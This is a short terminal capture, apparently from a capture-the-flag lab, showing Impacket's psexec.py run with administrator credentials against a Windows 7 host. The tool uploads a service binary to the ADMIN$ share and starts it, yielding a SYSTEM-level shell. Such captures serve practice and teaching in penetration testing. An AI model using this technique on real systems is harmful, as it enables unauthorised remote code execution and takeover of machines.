 kali@kali:~/Tools/Windows/impacket/examples$ python3 psexec.py administrator@10.129.228.47
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.228.47.....
[*] Found writable share ADMIN$
[*] Uploading file qxzymrPs.exe
[*] Opening SVCManager on 10.129.228.47.....
[*] Creating service LOzg on 10.129.228.47.....
[*] Starting service LOzg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> cd ..
C:\Windows> cd ..
C:\> whoami
nt authority\system